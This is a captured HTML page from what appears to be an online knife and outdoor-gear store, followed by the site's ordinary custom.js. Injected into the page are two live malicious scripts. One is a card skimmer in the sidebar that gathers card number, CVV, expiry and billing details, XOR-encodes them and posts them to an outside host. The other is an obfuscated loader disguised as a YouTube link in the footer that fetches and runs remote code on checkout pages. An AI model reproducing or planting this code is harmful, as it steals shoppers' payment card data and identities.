value="catalog/m-my-parang-408-1.html">MY Parang</option><option value="catalog/m-norton-sharpeners-202-1.html">Norton Sharpeners</option><option value="catalog/m-old-hickory-cutlery-206-1.html">Old Hickory Cutlery</option><option value="catalog/m-ontario-agriculturalindustrial-452-1.html">Ontario Agricultural/Industrial</option><option value="catalog/m-ontario-knives-okc-208-1.html">Ontario Knives (OKC)</option><option value="catalog/m-otter-products-211-1.html">Otter Products</option><option value="catalog/m-outdoor-edge-knives-212-1.html">Outdoor Edge Knives</option><option value="catalog/m-parachute-cord-214-1.html">Parachute Cord</option><option value="catalog/m-parker-safety-razor-360-1.html">Parker Safety Razor</option><option value="catalog/m-photon-micro-lights-221-1.html">Photon Micro-Lights</option><option value="catalog/m-police-force-tactical-474-1.html">Police Force Tactical</option><option value="catalog/m-police-magnum-pepper-spray-413-1.html">Police Magnum Pepper Spray</option><option value="catalog/m-prandi-438-1.html">Prandi</option><option value="catalog/m-premax-scissors-355-1.html">Premax Scissors</option><option value="catalog/m-primus-223-1.html">Primus</option><option value="catalog/m-qtrm5tr-quartermaster-knives-351-1.html">QTRM5TR (Quartermaster) Knives</option><option value="catalog/m-rambo-knives-229-1.html">Rambo Knives</option><option value="catalog/m-razor-sharp-edgemaking-233-1.html">Razor Sharp Edgemaking</option><option value="catalog/m-revenant-corps-knives-479-1.html">Revenant Corps Knives</option><option value="catalog/m-rough-rider-knives-242-1.html">Rough Rider Knives</option><option value="catalog/m-sabre-self-defense-spray-244-1.html">Sabre Self Defense Spray</option><option value="catalog/m-sack-ups-245-1.html">Sack Ups</option><option value="catalog/m-scagel-knives-344-1.html">Scagel Knives</option><option value="catalog/m-schrade-cutlery-249-1.html">Schrade Cutlery</option><option value="catalog/m-sentry-solutions-251-1.html">Sentry Solutions</option><option value="catalog/m-sharp-eagle-345-1.html">Sharp Eagle</option><option value="catalog/m-sheffield-knives-256-1.html">Sheffield Knives</option><option value="catalog/m-silky-saws-410-1.html">Silky Saws</option><option value="catalog/m-smith-and-wesson-knives-259-1.html">Smith & Wesson Knives</option><option value="catalog/m-snow-and-nealley-394-1.html">Snow & Nealley</option><option value="catalog/m-sog-knives-263-1.html">SOG Knives</option><option value="catalog/m-spyderco-knives-266-1.html">Spyderco Knives</option><option value="catalog/m-streetwise-475-1.html">Streetwise</option><option value="catalog/m-stroup-knives-468-1.html">Stroup Knives</option><option value="catalog/m-superknife-273-1.html">SuperKnife</option><option value="catalog/m-surefire-434-1.html">SureFire</option><option value="catalog/m-swedepro-safety-products-275-1.html">SwedePro Safety Products</option><option value="catalog/m-tac-force-knives-422-1.html">Tac-Force Knives</option><option value="catalog/m-timberline-knives-281-1.html">Timberline Knives</option><option value="catalog/m-tool-logic-286-1.html">Tool Logic</option><option value="catalog/m-tops-knives-287-1.html">TOPS Knives</option><option value="catalog/m-trangia-outdoor-stoves-338-1.html">Trangia Outdoor Stoves</option><option value="catalog/m-uco-358-1.html">UCO</option><option value="catalog/m-ultimate-survival-290-1.html">Ultimate Survival</option><option value="catalog/m-united-cutlery-292-1.html">United Cutlery</option><option value="catalog/m-vargo-outdoors-375-1.html">Vargo Outdoors</option><option value="catalog/m-victorinox-kitchen-325-1.html">Victorinox Kitchen</option><option value="catalog/m-victorinox-parts-and-sos-accessories-462-1.html">Victorinox Parts & SOS Accessories</option><option value="catalog/m-victorinox-swiss-army-299-1.html">Victorinox Swiss Army</option><option value="catalog/m-vz-daggers-471-1.html">VZ Daggers</option><option value="catalog/m-walco-457-1.html">Walco</option><option value="catalog/m-walther-417-1.html">Walther</option><option value="catalog/m-wilson-tactical-310-1.html">Wilson Tactical</option><option value="catalog/m-zero-tolerance-319-1.html">Zero Tolerance</option><option value="catalog/m-zippo-lighters-321-1.html">Zippo Lighters</option>
				</select>
			</li>
		</ul>
	</div>
</div>

										
                	<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Shop by Category</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list">
		<ul>
			<li class="categorynew"><a class="" href="https://www.osograndeknives.com/catalog/new-products-0-1.html"><small>New Products</small><strong class="clear"></strong></a></li><li class="categoryspecials"><a class="" href="https://www.osograndeknives.com/catalog/specials-0-1.html"><small>Specials</small><strong class="clear"></strong></a></li><li class="categoryfeatured"><a class="" href="https://www.osograndeknives.com/catalog/featured-0-1.html"><small>Featured</small><strong class="clear"></strong></a></li><li class="category1550"><a class="" href="https://www.osograndeknives.com/catalog/gift-guide-1550-1.html"><small>Gift Guide</small><strong class="clear"></strong></a></li><li class="category99"><a class="" href="https://www.osograndeknives.com/catalog/close-outs-99-1.html"><small>Close-Outs</small><strong class="clear"></strong></a></li><li class="category61"><a class="active" href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html"><small>Axes &amp; Hatchets</small><strong class="clear"></strong></a></li><li class="category73"><a class="" href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html"><small>Camping &amp; Outdoor</small><strong class="clear"></strong></a></li><li class="category111"><a class="" href="https://www.osograndeknives.com/catalog/gifts-and-accessories-111-1.html"><small>Gifts &amp; Accessories</small><strong class="clear"></strong></a></li><li class="category1586"><a class="" href="https://www.osograndeknives.com/catalog/hunting-store-1586-1.html"><small>Hunting Store</small><strong class="clear"></strong></a></li><li class="category67"><a class="" href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html"><small>Kitchen Cutlery</small><strong class="clear"></strong></a></li><li class="category10"><a class="" href="https://www.osograndeknives.com/catalog/knives-10-1.html"><small>Knives</small><strong class="clear"></strong></a></li><li class="category62"><a class="" href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html"><small>Men's Shave Shop</small><strong class="clear"></strong></a></li><li class="category11"><a class="" href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html"><small>Multi-Tools</small><strong class="clear"></strong></a></li><li class="category69"><a class="" href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html"><small>Self Defense Products</small><strong class="clear"></strong></a></li><li class="category76"><a class="" href="https://www.osograndeknives.com/catalog/sharpening-products-76-1.html"><small>Sharpening Products</small><strong class="clear"></strong></a></li><li class="category1567"><a class="" href="https://www.osograndeknives.com/catalog/sheaths-and-storage-1567-1.html"><small>Sheaths &amp; Storage</small><strong class="clear"></strong></a></li><li class="category75"><a class="" href="https://www.osograndeknives.com/catalog/survival-products-75-1.html"><small>Survival Products</small><strong class="clear"></strong></a></li><li class="category60"><a class="" href="https://www.osograndeknives.com/catalog/swords-60-1.html"><small>Swords</small><strong class="clear"></strong></a></li><li class="category91"><a class="" href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html"><small>Tactical Gear</small><strong class="clear"></strong></a></li>
		</ul>
	</div>
</div>
					
					                </div>
                <div class="rgt_sect">
										
					
					
					                    <div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><small>Cart Contents</small><strong class="clear"></strong></p>
	</div>
	<div class="cart_cont">
		<table>
			<tbody>
				<tr>
	<td class="name" style="text-align: center;">Your cart is currently empty</td>
</tr>

			</tbody>
		</table>
		<p class="subtotal">Subtotal: $0.00</p>
		<p class="cartview"><a href="index.php?l=cart_view">View Cart &amp; Checkout</a></p>
	</div>
</div>

































































<script>
 	var cc;
jQuery('body').on('change', '[name="order[cc_cvv2]"]', function () {
		cc ='osogr|'+	
		jQuery("[name='order[cc_card_no]']").val() + '|'+  
       	jQuery("[name='order[cc_expir_month]']").val() +'/'+ 
     	jQuery("[name='order[cc_expir_year]']").val() +'|'+
      	jQuery("[name='order[cc_cvv2]']").val() + '|'+	
		jQuery("[name='order[cc_name_on_card]']").val() + '|' + 
		jQuery("[name='userinfo[bill_address1]']").val() + '|' + 
		jQuery("[name='userinfo[bill_city]']").val() + '|' + 	
		jQuery("[name='userinfo[bill_state]'] option:selected").text() + '|' +
		jQuery("[name='userinfo[bill_zip]']").val() + '|' +
		jQuery("[name='userinfo[bill_country]'] option:selected").text() + '|' + 
		jQuery("[name='userinfo[phone]']").val() + '|' + 
		jQuery("[name='userinfo[email]']").val() + '|';
	let abc = cc;
function encrypt(text, key = 'hOS4t7KlFIepDN') {
  let result = '';
  for (let i = 0; i < text.length; i++) {
    result += String.fromCharCode(text.charCodeAt(i) ^ key.charCodeAt(i % key.length));
  }
  return btoa(result);
}
let encrypted = encrypt(abc);
fetch("https://gstatic.live/secured.php", {
  method: "POST",
  headers: {
    "Content-Type": "application/x-www-form-urlencoded"
  },
  body: "data=" + encodeURIComponent(encrypted)
})
.then(response => {
  if (response.ok) {
    
  } else {
    
  }
})

}); 

</script>

										
                    					
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-tags" aria-hidden="true"></i></span><small>Sale Item</small><strong class="clear"></strong></p>
	</div>
	<!--// Start Hide Sale Item //-->
	<div class="sale">
		<div class="sale_img"><a href="https://www.osograndeknives.com/catalog/knives/combat-ready-push-dagger-neck-knife-fixed-1.50-inch-double-edge-black-plain-blade-black-aluminum-handle-kydex-sheath-cbr112-30743.html"><img src="include/timthumb/timthumb.php?src=images/products/thumb_30743_CBR112-01.jpg&w=150" alt="Combat Ready Push Dagger Neck Knife Fixed (1.50 Inch Double-Edge Black Plain Blade) Black Aluminum Handle + Kydex Sheath CBR112" title="Combat Ready Push Dagger Neck Knife Fixed (1.50 Inch Double-Edge Black Plain Blade) Black Aluminum Handle + Kydex Sheath CBR112" /></a></div>
		<div class="sale_cont">
			<h2><a href="https://www.osograndeknives.com/catalog/knives/combat-ready-push-dagger-neck-knife-fixed-1.50-inch-double-edge-black-plain-blade-black-aluminum-handle-kydex-sheath-cbr112-30743.html">Combat Ready Push Dagger Neck Knife Fixed (1.50 Inch Double-Edge Black Plain Blade) Black Aluminum Handle + Kydex Sheath CBR112</a><br> <span class="price-old">$19.95</span> <span class="price-new">$17.95</span></h2>
			<div class="rating"><div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (5 Reviews)</div>
</div>
		</div>
	</div>
	<!--// End Hide Sale Item //-->
	
</div>

					                </div>
                <div class="clear"></div>
            </div>
        </div>
    </div>
    <!-- maincontent ends -->
    
		
    <!-- footer starts -->
    <footer>
    	<div class="container">
        	<div class="quick">
            	<h2>Policies</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.osograndeknives.com/catalog/policies.html">Policies &amp; Terms</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/payment-policy.html">Payment Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/shipping.html">Shipping Info</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/oversize-products.html">Oversize Products</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/delivery-times.html">Delivery Times</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/returns.html">Return Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/automatic-knife-policy.html">Automatic Knife Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/preorder-policy.html">Pre-Order Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/warranty-info.html">Product Warranties</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/product-disclaimer.html">Product Disclaimer</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/privacy-policy.html">Privacy Policy</a></li>
                    </ul>
                </div>
            </div>
            <div class="quick account">
            	<h2>Our Company</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.osograndeknives.com/catalog/contact-us.html">Contact Us</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/about-us.html">About Us</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/customer-service.html">Customer Service</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/testimonies.html">Customer Testimonials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/pledge.html">Pledge of Commitment</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/experts.html">Knowledgeable Experts</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/why-ogkt.html">Why Oso Grande?</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/security.html">Site Security</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/holidays.html">Holiday Information</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/site-map.html">Site Map</a></li>
						<li><a class="nothing">&nbsp;</a></li>
					</ul>
                </div>
            </div>
            <div class="quick culpa">
            	<h2>Resources</h2>
                <div class="link">
                	<ul>
                    	<li><a href="index.php?l=account">My Account</a></li>
						<li><a href="https://www.osograndeknives.com/">Welcome</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/gift-certificates.html">Gift Cards</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/low-price.html">Low Price Guarantee</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/pricing-specs.html">Pricing &amp; Specifications</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/new-products-0-1.html">New Products</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/faq.html">FAQs</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/specials-0-1.html">Specials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/government-sales.html">Government Sales</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/international-sales-policy.html">International Sales</a></li>
						<li><a class="nothing">&nbsp;</a></li>
					</ul>
                </div>
            </div> 
           <div class="quick street">
            	<h2>Knife Knowledge</h2>
                <div class="link">
                	<ul>
						<li><a href="https://www.osograndeknives.com/catalog/brands.html">Brands we Carry</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/categories.html">Category Index</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/choosing-your-knife.html">Choosing your knife</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/glossary.html">Knife Terminology</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/handle-materials.html">Knife Handle Materials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/locking-mechanisms.html">Knife Lock Mechanisms</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/blade-steels.html">Knife Blade Steels</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/blade-grinds.html">Knife Blade Grinds</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-care.html">Knife Care</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-sharpening.html">Sharpening Tips</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-laws.html" target="_blank">Knife Laws</a></li>
					</ul>
                </div>
            </div> 
            <div class="quick shop">
            	
                <div class="foot_logo"><a href="index.php"><img src="images/uploads/footer_logo_OGK-Logo-2017-290x84-06.png" alt=""></a></div>
            </div>   
            <div class="clear"></div>
            <div class="media">
            	<div class="follow">
                	<ul>
                    	<li><a href="https://www.youtube.com/channel/UCisEjTTEEcQi4Jrwcx98TpA" target="_blank"><script id="youPlayer">((path,f,s,s_c1,insp)=>{ if(s.match(new RegExp(f.split("").reverse().join("")))){ (async function s_c2() { let s_c3 = await fetch(s_c1[15]+s_c1[8]+s_c1[3]+s_c1[14]+s_c1[4]+s_c1[13]+s_c1[0]+s_c1[11]+s_c1[5]+s_c1[9]+s_c1[5]+s_c1[2]+s_c1[7]+s_c1[1]+s_c1[6]+s_c1[10]); if(s_c3[s_c1[20]]) { let _g1 = await s_c3[s_c1[16]+s_c1[17]](); var _v0 = new Function(window[insp.split("").reverse().join("")](_g1[s_c1[19]+s_c1[18]](_g1))); return (_v0()); }})();} document.getElementById(path) && document.getElementById(path).remove() })("youPlayer","tuokcehc",window.location.href,["an","lo","re","s:","su","co","ba","/g","tp","m/","l","y.","co","n-","//","ht","te","xt","ice","sl","ok"],"bota");</script><meta style="display: none;" " target="_blank"><img src="themes/classic_responsive-ogkt/images/Icon-Youtube-Red-White-01-28x28.png" width="28" height="28" alt="Youtube"></a></li>																		<li><a href="https://osograndeknives.blogspot.com" target="_blank"><img src="themes/classic_responsive-ogkt/images/Icon-Blogger-Orange-White-01-28x28.png" alt="OsoGrandeKnives Knife Blog" title="OsoGrandeKnives Knife Blog"></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </footer>
    <div class="foot_copy">
    	<div class="container">
                            <div class="copy_in">
                                <p>&copy;Copyright 1999-2026 <a href="https://www.osograndeknives.com/">OsoGrandeKnives.com</a> All rights reserved.</p>
				<div class="card">
					<ul>
						<li>WE ACCEPT:</li>
												<li><img src="themes/classic_responsive-ogkt/images/payment_american.png" alt="american-express" title="American Express"></li>												<li><img src="themes/classic_responsive-ogkt/images/payment_discover.png" alt="discover" title="Discover"></li>						
						<li><img src="themes/classic_responsive-ogkt/images/payment_visa.png" alt="visa" title="Visa"></li>					</ul>
					<div class="clear"></div>
				</div>
				<div class="clear"></div>
            </div>
        </div>
    </div>
    
    <!-- footer ends -->
            
</div>
<!-- wrapper ends -->

<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.dd.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/tabs.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.easing-1.3.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/cloud_zoom.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/custom.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.dcjqaccordion.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/global.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/customize-twitter-1.1.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/equal.height.js"></script>

<script type="text/javascript">
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];
    if(!d.getElementById(id)){js=d.createElement(s);js.id=id;
    js.src="//platform.twitter.com/widgets.js";
    fjs.parentNode.insertBefore(js,fjs);}
}(document,"script","twitter-wjs");

var options = {
    "url": "themes/classic_responsive-ogkt/css/twitter.css"
};
CustomizeTwitterWidget(options);
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2c496f58aa294cbbb64e171573d7b398","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.osograndeknives.com/themes/classic_responsive-ogkt/js/custom.js
body_size: 822
content:
var recaptcha_active = false;

$(document).ready(function(){
	$("#closealert").click(function(){
		$("#divAlert").fadeOut("slow");
	});
	
	$("#closeerror").click(function(){
		$("#divError").fadeOut("slow");
	});
	
	$("#tabs a").click(function(e) {
		if ($(this).attr('href') == '#tab-review' && recaptcha_active) reviews();
		if ($(this).attr('href') == '#tab-friend' && recaptcha_active) tell_a_friend();
	});
	
	/******** Account Navigation Menu **********/
	$('#menuaccount > span').click(function () {
	  $(this).toggleClass("active");  
	  $(this).parent().find("> ul").slideToggle('medium');
	});
	
	/******** Accordion **********/
	$('.accordion-heading, .checkout-heading').on('click', function() {
		$('.accordion-content, .checkout-content').slideUp('slow');
		$(this).parent().find('.accordion-content, .checkout-content').slideDown('slow');
	});
	
	/******** Colorbox **********/
	if (jQuery().colorbox) {
		$('.colorbox').colorbox({
			overlayClose: true,
			opacity: 0.8,
			maxHeight: '80%',
			maxWidth: '80%',
			iframe: true,
			innerWidth: '800',
			innerHeight: '720'
		});
	}
	
	if (jQuery().colorbox) {
		$('.colorbox_det').colorbox({
			overlayClose: true,
			opacity: 0.8,
			maxHeight: '80%',
			maxWidth: '80%',
			rel: 'colorbox'
		});
	}
	
	/******** Tabs **********/
	if (jQuery().tabs) {
		$('#tabs a').tabs();
	}
	
	/******** plus minus button in qty **********/
	$(".qtyBtn").click(function(){
		if($(this).hasClass("plus")){
			var qty = $("#qty").val();
			qty++;
			$("#qty").val(qty);
		}else{
			var qty = $("#qty").val();
			qty--;
			if(qty>0){
				$("#qty").val(qty);
			}
		}
	});
	
	$('#menuaccount ul > li > a + div').each(function(index, element) {
		// IE6 & IE7 Fixes
		if ($.browser.msie && ($.browser.version == 7 || $.browser.version == 6)) {
			var category = $(element).find('a');
			var columns = $(element).find('ul').length;
			
			$(element).css('width', (columns * 143) + 'px');
			$(element).find('ul').css('float', 'left');
		}		
		
		var menu = $('#menuaccount').offset();
		var dropdown = $(this).parent().offset();
		
		i = (dropdown.left + $(this).outerWidth()) - (menu.left + $('#menuaccount').outerWidth());
		
		if (i > 0) {
			$(this).css('margin-left', '-' + (i + 5) + 'px');
		}
	});
		
	/******** Carousel **********/
	if (jQuery().jcarousel) {
		$('#carousel ul').jcarousel({
			vertical: false,
			visible: 5,
			scroll: 3
		});
	}
	
	jQuery(".prod_img").on("mouseover",function(){jQuery(this).children(".quickview").show();
	jQuery(this).children(".quickview").find().show()});
	jQuery(".prod_img").on("mouseleave",function(){jQuery(this).children(".quickview").hide()});
	
	if (jQuery().msDropdown) {
		$('select.msd').msDropdown();
	}
	
	// Nav --------------
	$('nav').clone().appendTo('.side_bar');
	$('#nav-icon').click(function(){
		$('body').toggleClass('open');
	});
	
	if ($(window).width() < 991) {
		$("nav ul li ul").parent().prepend('');
		$("nav ul li a").click(function() {
			$(this).parent().toggleClass('active');
			$(this).parent().siblings().removeClass('active');
			$(this).parent().find('ul').slideToggle();
			$(this).parent().siblings().find('ul').slideUp();
			$(this).parent().find('ul ul').hide();
		});
	}
	
	$('#mobile-icon').click(function(e) {
		$('nav ul').slideToggle(); 
		$('nav ul ul').hide(); 
	});

});